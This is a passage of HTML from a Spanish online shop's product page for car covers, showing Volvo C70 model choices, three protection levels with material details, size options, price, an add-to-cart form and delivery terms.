                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            C70 Cabrio                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versión 03/2006 -
                                                                                                    12/2014
                                                                                            </p>
                                                                            </div>

                                                                            <div>
                                                                                            <meta name="template_code_car_cover" data-vehicle-id="1225" value="93">
                                                                                    </div>

                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('3534');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/3534.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/3534.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/3534.jpg"
                                                alt="C70 Coupe"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            C70 Coupe                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versión 03/2006 -
                                                                                                    12/2014
                                                                                            </p>
                                                                            </div>

                                                                            <div>
                                                                                            <meta name="template_code_car_cover" data-vehicle-id="3534" value="93">
                                                                                    </div>

                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('1407');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/1407.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/1407.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/1407.jpg"
                                                alt="C70 Cabrio"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            C70 Cabrio                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versión 06/1997 -
                                                                                                    04/2006
                                                                                            </p>
                                                                            </div>

                                                                            <div>
                                                                                            <meta name="template_code_car_cover" data-vehicle-id="1407" value="93">
                                                                                    </div>

                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('1306');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/1306.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/1306.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/1306.jpg"
                                                alt="C70 Coupe"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            C70 Coupe                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versión 06/1997 -
                                                                                                    04/2006
                                                                                            </p>
                                                                            </div>

                                                                            <div>
                                                                                            <meta name="template_code_car_cover" data-vehicle-id="1306" value="93">
                                                                                    </div>

                                    
                                </div>
                                                                                    </div>

            </div>

                                    
            
                                
                
                                                                                                                                                     
                <div x-show="!$store.incorrectSolution" x-cloak class="">

                                        <div class="mt-3">
                                                                                                                                                                                                                                                <div class="event-finition p-2">

                                            <div class="grow text-xl font-bold leading-tight text-black" :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }">2. Nivel de protección</div>
                                            <p class="text-sm leading-none text-neutral-600" :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }">
                                                                                                     Elija la lona de protección que mejor se adapte a sus necesidades
                                                                                            </p>

                                                                                        <div class="space-y-4 py-2"
                                                role="region"
                                                aria-label="Material Selection"
                                                :class="{
                                                    'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4': !vehicle,
                                                    'opacity-100 visible h-auto transform translate-y-0': vehicle
                                                }"
                                                class="transition-all duration-300 ease-in-out">
                                                                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[12] == 98
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_12"
                                                            value="98"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('12', '98');
                                                                material = '12';
                                                                                                                                    setTemplateCode('98');
                                                                                                                                setCoverMedia('/medias/range/98.jpg');
                                                            "
                                                            :checked="attributes[12] == 98"
                                                            aria-label="Sélectionner Uso en interior"
                                                                                                                    />

                                                        <div x-show="attributes[12] == 98" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[12] == 98"></div>
                                                        <img x-show="attributes[12] == 98" src="https://www.lovecar.es/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                             <div class="w-16 h-16 lg:w-24 lg:h-24 overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/98.svg')" 
                                                                        class="lazy object-contain p-2 w-24 aspect-square "alt="Uso en interior" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Uso en interior </p>
                                                                




       
    <p class="mt-1 text-sm text-neutral-700">Protección contra el polvo y la suciedad</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M22.485,10.975,12,17.267,1.515,10.975A1,1,0,1,0,.486,12.69l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M22.485,15.543,12,21.834,1.515,15.543A1,1,0,1,0,.486,17.258l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M12,14.773a2.976,2.976,0,0,1-1.531-.425L.485,8.357a1,1,0,0,1,0-1.714L10.469.652a2.973,2.973,0,0,1,3.062,0l9.984,5.991a1,1,0,0,1,0,1.714l-9.984,5.991A2.976,2.976,0,0,1,12,14.773ZM2.944,7.5,11.5,12.633a.974.974,0,0,0,1,0L21.056,7.5,12.5,2.367a.974.974,0,0,0-1,0h0Z"/>
            </svg>100% poliéster
        </div>
    </div>
     
     
    
                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">En</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice(getAttribute(10, true), '98')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount98" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(getAttribute(10, true), '98', 'discount')"></span>
                                                                        <span id="tierIdOld98" class="line-through text-gray-500" x-text="getDecliPrice(getAttribute(10, true), '98', 'old')"></span>
                                                                                                                                    </p>
                                                                                                                    </div>

                                                        
                                                                                                                                                                            <div class="hidden">
                                                                                                                            </div>

                                                        
                                                    </label>
                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[12] == 99
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_12"
                                                            value="99"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('12', '99');
                                                                material = '12';
                                                                                                                                    setTemplateCode('99');
                                                                                                                                setCoverMedia('/medias/range/99.jpg');
                                                            "
                                                            :checked="attributes[12] == 99"
                                                            aria-label="Sélectionner Uso en exteriores"
                                                                                                                    />

                                                        <div x-show="attributes[12] == 99" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[12] == 99"></div>
                                                        <img x-show="attributes[12] == 99" src="https://www.lovecar.es/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                             <div class="w-16 h-16 lg:w-24 lg:h-24 overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/99.svg')" 
                                                                        class="lazy object-contain p-2 w-24 aspect-square "alt="Uso en exteriores" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Uso en exteriores </p>
                                                                




      
         <p class="mt-1 text-sm text-neutral-700">Protección contra el polvo, los excrementos, la contaminación, la lluvia, el sol, las hojas y la resina de los árboles</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M22.485,10.975,12,17.267,1.515,10.975A1,1,0,1,0,.486,12.69l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M22.485,15.543,12,21.834,1.515,15.543A1,1,0,1,0,.486,17.258l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M12,14.773a2.976,2.976,0,0,1-1.531-.425L.485,8.357a1,1,0,0,1,0-1.714L10.469.652a2.973,2.973,0,0,1,3.062,0l9.984,5.991a1,1,0,0,1,0,1.714l-9.984,5.991A2.976,2.976,0,0,1,12,14.773ZM2.944,7.5,11.5,12.633a.974.974,0,0,0,1,0L21.056,7.5,12.5,2.367a.974.974,0,0,0-1,0h0Z"/>
            </svg>100% poliéster
        </div>
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="m13 2.051v-2.051h-2v2.051a12.009 12.009 0 0 0 -11 11.949v1h11v6a1 1 0 0 1 -2 0h-2a3 3 0 0 0 6 0v-6h11v-1a12.009 12.009 0 0 0 -11-11.949zm-10.95 10.949a10 10 0 0 1 19.9 0z"/>
            </svg>Impermeable
        </div>
    </div>
     
    
                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">En</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice(getAttribute(10, true), '99')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount99" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(getAttribute(10, true), '99', 'discount')"></span>
                                                                        <span id="tierIdOld99" class="line-through text-gray-500" x-text="getDecliPrice(getAttribute(10, true), '99', 'old')"></span>
                                                                                                                                    </p>
                                                                                                                    </div>

                                                        
                                                                                                                                                                            <div class="hidden">
                                                                                                                            </div>

                                                        
                                                    </label>
                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[12] == 128
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_12"
                                                            value="128"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('12', '128');
                                                                material = '12';
                                                                                                                                    setTemplateCode('128');
                                                                                                                                setCoverMedia('/medias/range/128.jpg');
                                                            "
                                                            :checked="attributes[12] == 128"
                                                            aria-label="Sélectionner Protección Antigranizo (RUPTURA)"
                                                                                                                    />

                                                        <div x-show="attributes[12] == 128" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[12] == 128"></div>
                                                        <img x-show="attributes[12] == 128" src="https://www.lovecar.es/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                             <div class="w-16 h-16 lg:w-24 lg:h-24 overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/128.svg')" 
                                                                        class="lazy object-contain p-2 w-24 aspect-square "alt="Protección Antigranizo (RUPTURA)" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Protección Antigranizo (RUPTURA) </p>
                                                                




      
     
         <p class="mt-1 text-sm text-neutral-700">Mayor protección contra la intemperie Correa de sujeción para vientos de hasta 70 km/h</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M22.485,10.975,12,17.267,1.515,10.975A1,1,0,1,0,.486,12.69l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M22.485,15.543,12,21.834,1.515,15.543A1,1,0,1,0,.486,17.258l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M12,14.773a2.976,2.976,0,0,1-1.531-.425L.485,8.357a1,1,0,0,1,0-1.714L10.469.652a2.973,2.973,0,0,1,3.062,0l9.984,5.991a1,1,0,0,1,0,1.714l-9.984,5.991A2.976,2.976,0,0,1,12,14.773ZM2.944,7.5,11.5,12.633a.974.974,0,0,0,1,0L21.056,7.5,12.5,2.367a.974.974,0,0,0-1,0h0Z"/>
            </svg>100% poliéster + forro de algodón + espuma de 4 mm
        </div>
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="m13 2.051v-2.051h-2v2.051a12.009 12.009 0 0 0 -11 11.949v1h11v6a1 1 0 0 1 -2 0h-2a3 3 0 0 0 6 0v-6h11v-1a12.009 12.009 0 0 0 -11-11.949zm-10.95 10.949a10 10 0 0 1 19.9 0z"/>
            </svg>Impermeable
        </div>
    </div>
    
                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">En</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice(getAttribute(10, true), '128')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount128" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(getAttribute(10, true), '128', 'discount')"></span>
                                                                        <span id="tierIdOld128" class="line-through text-gray-500" x-text="getDecliPrice(getAttribute(10, true), '128', 'old')"></span>
                                                                                                                                    </p>
                                                                                                                    </div>

                                                        
                                                                                                                                                                            <div class="hidden">
                                                                                                                            </div>

                                                        
                                                    </label>
                                                                                                </div>
                                        </div>
                                                                        <!-- #endregion Gamme / Finition -->

                                    
                                                                                                                                    
                                                                


                                            </div>
                    
                    <template x-if="$store.incorrectTemplateCode === true">
                        <div class="mt-2">
                            <div class="border border-red-600 text-red-600 p-2 text-sm">
                                <span class="cannot_buy_title block text-center text-xm font-bold uppercase">
                                    ¡PRONTO DISPONIBLE!

                                </span>
                            </div>
                        </div>
                    </template>

                    <template x-if="$store.incorrectTemplateCode === false">
                        <div class="relative mt-2">
                            <div class="flex flex-cols text-sm gap-2 items-center p-2 mt-2 bg-alertinfo-200 border border-alertinfo-800 border-solid w-full">
                                <div class="inline mt-1 self-start"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg></div>
                                <div class="inline text-sm space-y-1 leading-none text-neutral-600">
                                    <span class="h2 text-lg font-bold mt-0 cannot_buy_title">Cubierta coche disponible en</span>
                                    <span class=" block mt-4 ">Si eres el primero en pedir una alfombrilla para este vehículo</span>
                                    <span class=" block mt-4">¡llévatela gratis!</span>
                                    <span class="flex mt-4 p-y2">
                                        <button @click="isSidebarOpen = true; SidebarContent = 'SidebarContentNodesignTapis'" class="bg-black text-white rounded-md p-2">Vea cómo funciona</button>
                                    </span>
                                </div>
                            </div>
                        </div>
                                            </template>
                </div>

                    

                                </div>
            </section>
        
</div>                    
                    
                        
                    
                </div>

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                            x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                            :class="isMobile
                            ? 'fixed inset-x-0  bottom-0 w-screen bg-white p-4 z-20'
                            : 'bg-white px-4 pb-4 text-center border rounded-sm'"
                          class="lg:mt-0">

                            <div class="flex flex-rows items-center justify-center product-actions js-product-actions"
                                 :class="isMobile ? 'gap-2' : 'p-6 gap-6'">
                                
                                <div class="flex flex-col w-48 text-left max-md:w-full">
                                    
                                            <div class="product-prices js-product-prices">
        
            <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" id="bloc-price">
                <link itemprop="availability" href="https://schema.org/OutOfStock" />
                <meta itemprop="priceCurrency" content="EUR">

                <div class="flex flex-col text-gray-600 mb-2 leading-4">
                    <span class="text-left text-sm hidden">Desde</span>
                    <span class="font-bold text-3xl mb-0 text-black js-price" itemprop="price" content="64.99">64,99 €</span>

                    
                                                                                                                                        <div class="flex flex-col mb-2 leading-4 text-left text-black font-bold gap-1 m-1">
                                <div>
                                <span class="text-sm text-black">Ahorro <span class="text-sm text-red-600 font-bold">35,00€</span></span>
                                <span class="text-sm text-gray-600">(<i>Opciones excluidas</i>)</span>
                                </div>                                    
                            </div>
                                                        
                                            

                    
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        
    </div>
                                    
                                </div>
                                <div class="flex flex-col flex-1 max-md:w-full">
                                
                                    <form action="https://www.lovecar.es/panier" onsubmit="return false;" method="post" id="add-to-cart-or-refresh" class="js-add-to-cart-form">
                                        <input type="hidden" name="token" value="5b7c0c2f122a12befda54194b0ad620f">
                                        <input type="hidden" name="id_product" value="8" id="product_page_product_id">
                                        <input type="hidden" name="id_model" value="1224" id="product_page_model_id">
                                        <input type="hidden" name="id_attribute" value=""
                                               id="default_id_attribute_for_group">
                                        <input type="hidden" name="id_customization" value="0"
                                               id="product_customization_id" class="js-product-customization-id">
                                        <input type="hidden" name="heel_pad" value="0" id="product_heel_pad">
                                        <input type="hidden" name="autogrip" value="0" id="product_autogrip">
                                        <input type="hidden" name="embroidery" value=""
                                               id="product_embroidery" class="js-product-embroidery">
                                        <input type="hidden" name="customization[template_question]" value="" id="product_template_question" class="js-product-template-question">

                                        
                                                                                    

                                        
                                                                                    

                                        
                                            <div class="product-add-to-cart js-product-add-to-cart">
    
        <div class="hidden">
            <div class="product-variants js-product-variants">
          <div class="clearfix product-variants-item">
      <span class="control-label">Nivel de protección: 
                      Uso en interior                                                            </span>
              <ul id="group_12">
                      <li class="float-xs-left input-container">
              <label aria-label="Uso en interior">
                <input class="input-color" type="radio" data-product-attribute="12" name="group[12]" value="98" title="Uso en interior" checked="checked">
                <span
                                      class="color texture" style="background-image: url(/img/co/98.jpg)"
                                  ><span class="attribute-name sr-only">Uso en interior</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Uso en exteriores">
                <input class="input-color" type="radio" data-product-attribute="12" name="group[12]" value="99" title="Uso en exteriores">
                <span
                                      class="color texture" style="background-image: url(/img/co/99.jpg)"
                                  ><span class="attribute-name sr-only">Uso en exteriores</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Protección Antigranizo (RUPTURA)">
                <input class="input-color" type="radio" data-product-attribute="12" name="group[12]" value="128" title="Protección Antigranizo (RUPTURA)">
                <span
                                      class="color texture" style="background-image: url(/img/co/128.jpg)"
                                  ><span class="attribute-name sr-only">Protección Antigranizo (RUPTURA)</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Talla de la funda: 
                                                                                                                                                                                Talla 8                                      </span>
              <select
          class="form-control form-control-select"
          id="group_10"
          aria-label="Talla de la funda"
          data-product-attribute="10"
          name="group[10]">
                      <option value="86" title="Talla 1">Talla 1</option>
                      <option value="87" title="Talla 2">Talla 2</option>
                      <option value="88" title="Talla 3">Talla 3</option>
                      <option value="89" title="Talla 4">Talla 4</option>
                      <option value="90" title="Talla 5">Talla 5</option>
                      <option value="91" title="Talla 6">Talla 6</option>
                      <option value="92" title="Talla 7">Talla 7</option>
                      <option value="93" title="Talla 8" selected="selected">Talla 8</option>
                      <option value="94" title="Talla 9">Talla 9</option>
                  </select>
          </div>
      </div>
        </div>
    

            
            <div style="display: none;" class="js-loader-overlay fixed top-0 left-0 bg-white opacity-80 h-screen w-screen z-[1000]"></div>
            <div class="js-loader loader fixed top-1/2 left-1/2 transform -translate-x-1/2 -translate-y-1/2 z-[1001] p-4 rounded-lg shadow-lg" style="display: none;">Loading ...</div>


            <div class="relative text-right">
                <button class="w-48 p-4 js-add-to-cart-btn btn btn-ui-green disabled:btn-ui-gray btn-rounded w-full disabled:opacity-50 text-base lg:text-xs xl:text-base add-to-cart" data-button-action="add-to-cart" type="submit" id="add-product-to-cart" data-id="modal_addcart">
                    Añadir al carrito
                </button>
            </div>
        

        
            <p class="text-sm">
                            </p>
        
    </div>                                        

                                        
                                            <div class="product-additional-info js-product-additional-info">
            </div>                                        

                                        
                                    </form>
                                
                                </div>
                            </div>
                </div>
                
                <div class="delivery-info">
                    
                        <div class="product-delivery-info p-4">
                <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 4C1.44772 4 1 4.44772 1 5C1 5.55228 1.44772 6 2 6H12V16H9.82843C9.68067 15.5821 9.44072 15.1981 9.12132 14.8787C8.55871 14.3161 7.79565 14 7 14C6.20435 14 5.44129 14.3161 4.87868 14.8787C4.55927 15.1981 4.31933 15.5821 4.17157 16H4V13C4 12.4477 3.55228 12 3 12C2.44772 12 2 12.4477 2 13V17C2 17.5523 2.44772 18 3 18H4.17157C4.31933 18.4179 4.55927 18.8019 4.87868 19.1213C5.44129 19.6839 6.20435 20 7 20C7.79565 20 8.55871 19.6839 9.12132 19.1213C9.44072 18.8019 9.68067 18.4179 9.82843 18H14.1716C14.3193 18.4179 14.5593 18.8019 14.8787 19.1213C15.4413 19.6839 16.2043 20 17 20C17.7957 20 18.5587 19.6839 19.1213 19.1213C19.4407 18.8019 19.6807 18.4179 19.8284 18H21C21.5523 18 22 17.5523 22 17V11C22 10.8188 21.9507 10.6409 21.8575 10.4855L18.8575 5.4855C18.6768 5.1843 18.3513 5 18 5H14C14 4.44772 13.5523 4 13 4H2ZM19.8284 16H20V12H14V16H14.1716C14.3193 15.5821 14.5593 15.1981 14.8787 14.8787C15.4413 14.3161 16.2043 14 17 14C17.7957 14 18.5587 14.3161 19.1213 14.8787C19.4407 15.1981 19.6807 15.5821 19.8284 16ZM16 17C16 16.7348 16.1054 16.4804 16.2929 16.2929C16.4804 16.1054 16.7348 16 17 16C17.2652 16 17.5196 16.1054 17.7071 16.2929C17.8946 16.4804 18 16.7348 18 17C18 17.2652 17.8946 17.5196 17.7071 17.7071C17.5196 17.8946 17.2652 18 17 18C16.7348 18 16.4804 17.8946 16.2929 17.7071C16.1054 17.5196 16 17.2652 16 17ZM6 17C6 17.2652 6.10536 17.5196 6.29289 17.7071C6.48043 17.8946 6.73478 18 7 18C7.26522 18 7.51957 17.8946 7.70711 17.7071C7.89464 17.5196 8 17.2652 8 17C8 16.7348 7.89464 16.4804 7.70711 16.2929C7.51957 16.1054 7.26522 16 7 16C6.73478 16 6.48043 16.1054 6.29289 16.2929C6.10536 16.4804 6 16.7348 6 17ZM14 10V7H17.4338L19.2338 10H14ZM3 8C2.44772 8 2 8.44772 2 9C2 9.55228 2.44772 10 3 10H7C7.55228 10 8 9.55228 8 9C8 8.44772 7.55228 8 7 8H3Z" fill="black"/>
            </svg>

            Entrega gratuita estimada en 26/01/2026
        </span>
                        <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="22" height="22" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 6C2 5.44772 2.44772 5 3 5H21C21.5523 5 22 5.44772 22 6V9H2V6ZM0 10V6C0 4.34315 1.34315 3 3 3H21C22.6569 3 24 4.34315 24 6V10V18C24 19.6569 22.6569 21 21 21H3C1.34315 21 0 19.6569 0 18V10ZM22 11V18C22 18.5523 21.5523 19 21 19H3C2.44772 19 2 18.5523 2 18V11H22Z" fill="black"/>
            </svg>
            Pago en 3x gratuito, a partir de 60 euros de compra.
        </span>
        
        
            <p class="text-sm">
                            </p>
        
</div>

                    
                </div>

            </div>
        </div>

        
        
            
<div  class="relative">
    <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_caracter" id="section_caracter"></div>
    
        

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[680px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"></path><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"></path>
        </svg>
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="caracter-heading">
            Características
        </h4>
    </div>
    
        
<article class="flex flex-col md:w-full nowglt">
  <div class="mt-4 text-md max-md:max-w-full mx-4 nowglt">
  <p class="mt-4 font-bold">Cómo instalar eficazmente las cubiertas para coche (interior, exterior y protección antigranizo)</p>
